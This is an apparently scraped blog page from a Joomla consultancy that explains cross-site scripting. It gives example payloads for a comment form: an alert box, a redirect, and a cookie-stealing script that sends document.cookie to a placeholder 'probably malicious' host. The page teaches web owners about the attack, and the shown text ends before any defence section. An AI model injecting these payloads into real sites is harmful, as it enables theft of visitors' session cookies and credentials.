

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itoctopus.com/cross-site-scripting-in-joomla
body_size: 7132
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 	<link rel="stylesheet" type="text/css" media="screen" href="https://www.itoctopus.com/wp-content/themes/itoctopus/style.css" />
	<link rel="alternate" type="application/rss+xml" title="Blog Feed - itoctopus" href="https://www.itoctopus.com/feed" />
	<link rel="shortcut icon" href="https://www.itoctopus.com/wp-content/themes/itoctopus/images/favicons/favicon.ico" type="image/x-icon" />
	<link rel='archives' title='March 2024' href='https://www.itoctopus.com/2024/03' />
	<link rel='archives' title='February 2024' href='https://www.itoctopus.com/2024/02' />
	<link rel='archives' title='January 2024' href='https://www.itoctopus.com/2024/01' />
	<link rel='archives' title='August 2023' href='https://www.itoctopus.com/2023/08' />
	<link rel='archives' title='April 2023' href='https://www.itoctopus.com/2023/04' />
	<link rel='archives' title='November 2022' href='https://www.itoctopus.com/2022/11' />
	<link rel='archives' title='September 2022' href='https://www.itoctopus.com/2022/09' />
	<link rel='archives' title='August 2020' href='https://www.itoctopus.com/2020/08' />
	<link rel='archives' title='July 2020' href='https://www.itoctopus.com/2020/07' />
	<link rel='archives' title='June 2020' href='https://www.itoctopus.com/2020/06' />
	<link rel='archives' title='May 2020' href='https://www.itoctopus.com/2020/05' />
	<link rel='archives' title='April 2020' href='https://www.itoctopus.com/2020/04' />
	<link rel='archives' title='March 2020' href='https://www.itoctopus.com/2020/03' />
	<link rel='archives' title='February 2020' href='https://www.itoctopus.com/2020/02' />
	<link rel='archives' title='January 2020' href='https://www.itoctopus.com/2020/01' />
	<link rel='archives' title='December 2019' href='https://www.itoctopus.com/2019/12' />
	<link rel='archives' title='November 2019' href='https://www.itoctopus.com/2019/11' />
	<link rel='archives' title='October 2019' href='https://www.itoctopus.com/2019/10' />
	<link rel='archives' title='September 2019' href='https://www.itoctopus.com/2019/09' />
	<link rel='archives' title='August 2019' href='https://www.itoctopus.com/2019/08' />
	<link rel='archives' title='July 2019' href='https://www.itoctopus.com/2019/07' />
	<link rel='archives' title='June 2019' href='https://www.itoctopus.com/2019/06' />
	<link rel='archives' title='May 2019' href='https://www.itoctopus.com/2019/05' />
	<link rel='archives' title='April 2019' href='https://www.itoctopus.com/2019/04' />
	<link rel='archives' title='March 2019' href='https://www.itoctopus.com/2019/03' />
	<link rel='archives' title='February 2019' href='https://www.itoctopus.com/2019/02' />
	<link rel='archives' title='January 2019' href='https://www.itoctopus.com/2019/01' />
	<link rel='archives' title='December 2018' href='https://www.itoctopus.com/2018/12' />
	<link rel='archives' title='November 2018' href='https://www.itoctopus.com/2018/11' />
	<link rel='archives' title='October 2018' href='https://www.itoctopus.com/2018/10' />
	<link rel='archives' title='September 2018' href='https://www.itoctopus.com/2018/09' />
	<link rel='archives' title='August 2018' href='https://www.itoctopus.com/2018/08' />
	<link rel='archives' title='July 2018' href='https://www.itoctopus.com/2018/07' />
	<link rel='archives' title='June 2018' href='https://www.itoctopus.com/2018/06' />
	<link rel='archives' title='May 2018' href='https://www.itoctopus.com/2018/05' />
	<link rel='archives' title='April 2018' href='https://www.itoctopus.com/2018/04' />
	<link rel='archives' title='March 2018' href='https://www.itoctopus.com/2018/03' />
	<link rel='archives' title='February 2018' href='https://www.itoctopus.com/2018/02' />
	<link rel='archives' title='January 2018' href='https://www.itoctopus.com/2018/01' />
	<link rel='archives' title='December 2017' href='https://www.itoctopus.com/2017/12' />
	<link rel='archives' title='November 2017' href='https://www.itoctopus.com/2017/11' />
	<link rel='archives' title='October 2017' href='https://www.itoctopus.com/2017/10' />
	<link rel='archives' title='September 2017' href='https://www.itoctopus.com/2017/09' />
	<link rel='archives' title='August 2017' href='https://www.itoctopus.com/2017/08' />
	<link rel='archives' title='July 2017' href='https://www.itoctopus.com/2017/07' />
	<link rel='archives' title='June 2017' href='https://www.itoctopus.com/2017/06' />
	<link rel='archives' title='May 2017' href='https://www.itoctopus.com/2017/05' />
	<link rel='archives' title='April 2017' href='https://www.itoctopus.com/2017/04' />
	<link rel='archives' title='March 2017' href='https://www.itoctopus.com/2017/03' />
	<link rel='archives' title='February 2017' href='https://www.itoctopus.com/2017/02' />
	<link rel='archives' title='January 2017' href='https://www.itoctopus.com/2017/01' />
	<link rel='archives' title='December 2016' href='https://www.itoctopus.com/2016/12' />
	<link rel='archives' title='November 2016' href='https://www.itoctopus.com/2016/11' />
	<link rel='archives' title='October 2016' href='https://www.itoctopus.com/2016/10' />
	<link rel='archives' title='September 2016' href='https://www.itoctopus.com/2016/09' />
	<link rel='archives' title='August 2016' href='https://www.itoctopus.com/2016/08' />
	<link rel='archives' title='July 2016' href='https://www.itoctopus.com/2016/07' />
	<link rel='archives' title='June 2016' href='https://www.itoctopus.com/2016/06' />
	<link rel='archives' title='May 2016' href='https://www.itoctopus.com/2016/05' />
	<link rel='archives' title='April 2016' href='https://www.itoctopus.com/2016/04' />
	<link rel='archives' title='March 2016' href='https://www.itoctopus.com/2016/03' />
	<link rel='archives' title='February 2016' href='https://www.itoctopus.com/2016/02' />
	<link rel='archives' title='January 2016' href='https://www.itoctopus.com/2016/01' />
	<link rel='archives' title='December 2015' href='https://www.itoctopus.com/2015/12' />
	<link rel='archives' title='November 2015' href='https://www.itoctopus.com/2015/11' />
	<link rel='archives' title='October 2015' href='https://www.itoctopus.com/2015/10' />
	<link rel='archives' title='September 2015' href='https://www.itoctopus.com/2015/09' />
	<link rel='archives' title='August 2015' href='https://www.itoctopus.com/2015/08' />
	<link rel='archives' title='July 2015' href='https://www.itoctopus.com/2015/07' />
	<link rel='archives' title='June 2015' href='https://www.itoctopus.com/2015/06' />
	<link rel='archives' title='May 2015' href='https://www.itoctopus.com/2015/05' />
	<link rel='archives' title='April 2015' href='https://www.itoctopus.com/2015/04' />
	<link rel='archives' title='March 2015' href='https://www.itoctopus.com/2015/03' />
	<link rel='archives' title='February 2015' href='https://www.itoctopus.com/2015/02' />
	<link rel='archives' title='January 2015' href='https://www.itoctopus.com/2015/01' />
	<link rel='archives' title='December 2014' href='https://www.itoctopus.com/2014/12' />
	<link rel='archives' title='November 2014' href='https://www.itoctopus.com/2014/11' />
	<link rel='archives' title='October 2014' href='https://www.itoctopus.com/2014/10' />
	<link rel='archives' title='September 2014' href='https://www.itoctopus.com/2014/09' />
	<link rel='archives' title='August 2014' href='https://www.itoctopus.com/2014/08' />
	<link rel='archives' title='July 2014' href='https://www.itoctopus.com/2014/07' />
	<link rel='archives' title='June 2014' href='https://www.itoctopus.com/2014/06' />
	<link rel='archives' title='May 2014' href='https://www.itoctopus.com/2014/05' />
	<link rel='archives' title='April 2014' href='https://www.itoctopus.com/2014/04' />
	<link rel='archives' title='March 2014' href='https://www.itoctopus.com/2014/03' />
	<link rel='archives' title='February 2014' href='https://www.itoctopus.com/2014/02' />
	<link rel='archives' title='January 2014' href='https://www.itoctopus.com/2014/01' />
	<link rel='archives' title='December 2013' href='https://www.itoctopus.com/2013/12' />
	<link rel='archives' title='November 2013' href='https://www.itoctopus.com/2013/11' />
	<link rel='archives' title='October 2013' href='https://www.itoctopus.com/2013/10' />
	<link rel='archives' title='September 2013' href='https://www.itoctopus.com/2013/09' />
	<link rel='archives' title='August 2013' href='https://www.itoctopus.com/2013/08' />
	<link rel='archives' title='July 2013' href='https://www.itoctopus.com/2013/07' />
	<link rel='archives' title='June 2013' href='https://www.itoctopus.com/2013/06' />
	<link rel='archives' title='May 2013' href='https://www.itoctopus.com/2013/05' />
	<link rel='archives' title='April 2013' href='https://www.itoctopus.com/2013/04' />
	<link rel='archives' title='March 2013' href='https://www.itoctopus.com/2013/03' />
	<link rel='archives' title='February 2013' href='https://www.itoctopus.com/2013/02' />
	<link rel='archives' title='January 2013' href='https://www.itoctopus.com/2013/01' />
	<link rel='archives' title='December 2012' href='https://www.itoctopus.com/2012/12' />
	<link rel='archives' title='November 2012' href='https://www.itoctopus.com/2012/11' />
	<link rel='archives' title='October 2012' href='https://www.itoctopus.com/2012/10' />
	<link rel='archives' title='September 2012' href='https://www.itoctopus.com/2012/09' />
	<link rel='archives' title='August 2012' href='https://www.itoctopus.com/2012/08' />
	<link rel='archives' title='July 2012' href='https://www.itoctopus.com/2012/07' />
	<link rel='archives' title='June 2012' href='https://www.itoctopus.com/2012/06' />
	<link rel='archives' title='May 2012' href='https://www.itoctopus.com/2012/05' />
	<link rel='archives' title='April 2012' href='https://www.itoctopus.com/2012/04' />
	<link rel='archives' title='March 2012' href='https://www.itoctopus.com/2012/03' />
	<link rel='archives' title='February 2012' href='https://www.itoctopus.com/2012/02' />
	<link rel='archives' title='January 2012' href='https://www.itoctopus.com/2012/01' />
	<link rel='archives' title='December 2011' href='https://www.itoctopus.com/2011/12' />
	<link rel='archives' title='November 2011' href='https://www.itoctopus.com/2011/11' />
	<link rel='archives' title='October 2011' href='https://www.itoctopus.com/2011/10' />
	<link rel='archives' title='September 2011' href='https://www.itoctopus.com/2011/09' />
	<link rel='archives' title='August 2011' href='https://www.itoctopus.com/2011/08' />
	<link rel='archives' title='July 2011' href='https://www.itoctopus.com/2011/07' />
	<link rel='archives' title='June 2011' href='https://www.itoctopus.com/2011/06' />
	
		<!-- All in One SEO 4.7.5 - aioseo.com -->
		<title>Cross Site Scripting in Joomla - itoctopus</title>
		<meta name="description" content="In our post about Acunetix and Joomla, we briefly mentioned the topic of Cross Site Scripting (XSS)1 in Joomla. In this post, we will discuss it in details. Let us first explain what is Cross Site Scripting, and then we will discuss how it can affect your Joomla website, and finally we will tell you" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itoctopus.com/cross-site-scripting-in-joomla" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="itoctopus -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cross Site Scripting in Joomla - itoctopus" />
		<meta property="og:description" content="In our post about Acunetix and Joomla, we briefly mentioned the topic of Cross Site Scripting (XSS)1 in Joomla. In this post, we will discuss it in details. Let us first explain what is Cross Site Scripting, and then we will discuss how it can affect your Joomla website, and finally we will tell you" />
		<meta property="og:url" content="https://www.itoctopus.com/cross-site-scripting-in-joomla" />
		<meta property="article:published_time" content="2011-12-07T15:18:56+00:00" />
		<meta property="article:modified_time" content="2011-12-07T15:22:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Cross Site Scripting in Joomla - itoctopus" />
		<meta name="twitter:description" content="In our post about Acunetix and Joomla, we briefly mentioned the topic of Cross Site Scripting (XSS)1 in Joomla. In this post, we will discuss it in details. Let us first explain what is Cross Site Scripting, and then we will discuss how it can affect your Joomla website, and finally we will tell you" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.itoctopus.com\/cross-site-scripting-in-joomla#blogposting","name":"Cross Site Scripting in Joomla - itoctopus","headline":"Cross Site Scripting in Joomla","author":{"@id":"https:\/\/www.itoctopus.com\/author\/admin-2#author"},"publisher":{"@id":"https:\/\/www.itoctopus.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.itoctopus.com\/wp-content\/uploads\/2011\/12\/alert-msg-inserted-byss.jpg","@id":"https:\/\/www.itoctopus.com\/cross-site-scripting-in-joomla\/#articleImage"},"datePublished":"2011-12-07T10:18:56-05:00","dateModified":"2011-12-07T10:22:47-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.itoctopus.com\/cross-site-scripting-in-joomla#webpage"},"isPartOf":{"@id":"https:\/\/www.itoctopus.com\/cross-site-scripting-in-joomla#webpage"},"articleSection":"Joomla, Security"},{"@type":"BreadcrumbList","@id":"https:\/\/www.itoctopus.com\/cross-site-scripting-in-joomla#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itoctopus.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.itoctopus.com\/#organization","name":"itoctopus","url":"https:\/\/www.itoctopus.com\/"},{"@type":"Person","@id":"https:\/\/www.itoctopus.com\/author\/admin-2#author","url":"https:\/\/www.itoctopus.com\/author\/admin-2","name":"Fadi"},{"@type":"WebPage","@id":"https:\/\/www.itoctopus.com\/cross-site-scripting-in-joomla#webpage","url":"https:\/\/www.itoctopus.com\/cross-site-scripting-in-joomla","name":"Cross Site Scripting in Joomla - itoctopus","description":"In our post about Acunetix and Joomla, we briefly mentioned the topic of Cross Site Scripting (XSS)1 in Joomla. In this post, we will discuss it in details. Let us first explain what is Cross Site Scripting, and then we will discuss how it can affect your Joomla website, and finally we will tell you","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.itoctopus.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.itoctopus.com\/cross-site-scripting-in-joomla#breadcrumblist"},"author":{"@id":"https:\/\/www.itoctopus.com\/author\/admin-2#author"},"creator":{"@id":"https:\/\/www.itoctopus.com\/author\/admin-2#author"},"datePublished":"2011-12-07T10:18:56-05:00","dateModified":"2011-12-07T10:22:47-05:00"},{"@type":"WebSite","@id":"https:\/\/www.itoctopus.com\/#website","url":"https:\/\/www.itoctopus.com\/","name":"itoctopus","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.itoctopus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
	<script type="application/ld+json">
	{ "@context" : "http://schema.org",
  	"@type" : "Organization",
  	"legalName" : "itoctopus",
  	"url" : "https://www.itoctopus.com/",
  	"contactPoint" : [{
    	"@type" : "ContactPoint",
    	"telephone" : "+1-514-933-8036",
    	"contactType" : "Technical Support"
  	}],
  	"logo" : "https://www.itoctopus.com/wp-content/themes/itoctopus/images/logos/itoctopus-logo.png",
  	"sameAs" : ["https://twitter.com/itoctopus"]
	}
	</script>		
</head>
<body>
<div id="wrap">
	<div id="header">
		<input type="checkbox" id="main-mobile-nav-check" />
		<div id="menu">
			<a href="https://www.itoctopus.com" class="mobile-menu-logo"><img src="https://www.itoctopus.com/wp-content/themes/itoctopus/images/logos/itoctopus-mobile-logo.png" title="itoctopus mobile logo" alt="itoctopus mobile logo" /></a>
			<label for="main-mobile-nav-check" class="toggle" onclick="" title="Close">&times;</label>
			<ul class="menu">
				<li class="page_item"><a href="https://www.itoctopus.com">Home</a></li>
				<li class="page_item page-item-93 page_item_has_children"><a href="https://www.itoctopus.com/joomla-consulting">Joomla Consulting</a></li>
<li class="page_item page-item-36"><a href="https://www.itoctopus.com/rd-consulting">R&#038;D Consulting</a></li>
<li class="page_item page-item-33"><a href="https://www.itoctopus.com/fees">Fees</a></li>
<li class="page_item page-item-28"><a href="https://www.itoctopus.com/contact-us">Contact Us</a></li>
<li class="page_item page-item-138"><a href="https://www.itoctopus.com/blog">Blog</a></li>
			</ul>
		</div>
		<div id="mobile-menu-header">
			<label for="main-mobile-nav-check" class="toggle" onclick="" title="Menu">&#x2261;</label>
		</div>
	</div>


	<div id="hppost">
				
  	
		<div class="entry-933">
						
			<h1>Cross Site Scripting in Joomla</h1>
				
			</div>
	
			<div class="entry">
				<p>In our post about <a href="https://www.itoctopus.com/acunetix-and-joomla" title="Acunetix and Joomla">Acunetix and Joomla</a>, we briefly mentioned the topic of Cross Site Scripting (XSS)<sup>1</sup> in Joomla. In this post, we will discuss it in details.</p>
<p>Let us first explain what is Cross Site Scripting, and then we will discuss how it can affect your Joomla website, and finally we will tell you to secure your Joomla website against XSS attacks.</p>
<p><strong>What is Cross Site Scripting (XSS)?</strong></p>
<p>Cross Site Scripting is a &#8220;code injection&#8221; technique that injects (usually) malicious JavaScript to do one of the following:</p>
<ul>
<li>Redirect your visitors to another website (where they will most likely get a virus on their PC)</li>
<li>Steal your user&#8217;s cookies, which is the first thing to do in order to steal their credentials.</li>
<li>Inject virus directly into your website (so that visitors to your website will get a virus on their PCs, without even being redirected to another website)</li>
<li>Display unwanted (often obscene) content on your website</li>
</ul>
<p><strong>How can a visitor inject XSS code into my Joomla website?</strong></p>
<p>Any input field or a textarea is a door that a malicious attacker can use to inject XSS code into your Joomla website. For example, let&#8217;s say you have a Joomla article, and below that article there is a form where people can comment on your article. The textarea where people write their comments about the article can be used to inject XSS code into your website.</p>
<p><strong>Can you give me an example of Cross Site Scripting?</strong></p>
<p>Let&#8217;s consider the above scenario where you have written an article and below that article there&#8217;s a &#8220;Your comments&#8221; box. Someone might comment with the following:</p>
<p><code>&lt;script&gt;alert('Hi! This message will show up everytime someone visits this article! Sorry!');&lt;/script&gt;</code></p>
<p>The above will display the following alert box whenever someone visits this article:</p>
<p><img fetchpriority="high" decoding="async" title="Alert message inserted by XSS" src="https://www.itoctopus.com/wp-content/uploads/2011/12/alert-msg-inserted-by-xss.jpg" alt="Alert message inserted by XSS" width="468" height="157" /><center><em>Figure 1: Alert message inserted using XSS</em></center></p>
<p>Of course, the above is not really malicious, but it&#8217;s annoying: everytime someone visits this particular article he will be greeted with this stupid message.</p>
<p>Now, how, let&#8217;s try something more dangerous. Take a look a the following code:</p>
<p><code>&lt;script type="text/javascript"&gt;window.location = "http://www.anotherdomainthatmayormaynotbebad.com/"&lt;/script&gt;</code></p>
<p>The above code will simply redirect every visit to this particular article to another domain (that may or may not be bad, and that may or may not infect your visitors&#8217; PCs with a virus).</p>
<p>Now, let&#8217;s try something even more dangerous. Behold the following code:</p>
<p><code>&lt;script&gt;document.location='http://www.anotherdomainthatisprobablymalicious.com/getCredentials?data='+ document.URL +'|' + document.cookie&lt;/script&gt;</code></p>
<p>Here&#8217;s what the above code will do: Whenever someone visits your website, it will redirect his visit to another domain that is probably malicious, and will also pass to that other domain the URL of your Joomla website and your visitor&#8217;s cookie. Now the malicious attacker&#8217;s next step is to gain some sensitive information about your visitor from his cookie (potentially his credentials to your website).</p>
<p>Note that the above attack can be made in a subtle way that doesn&#8217;t even involve redirecting your users (your users will not even notice), so it might be that your website is injected with XSS, but you&#8217;re not even aware of it.</p>
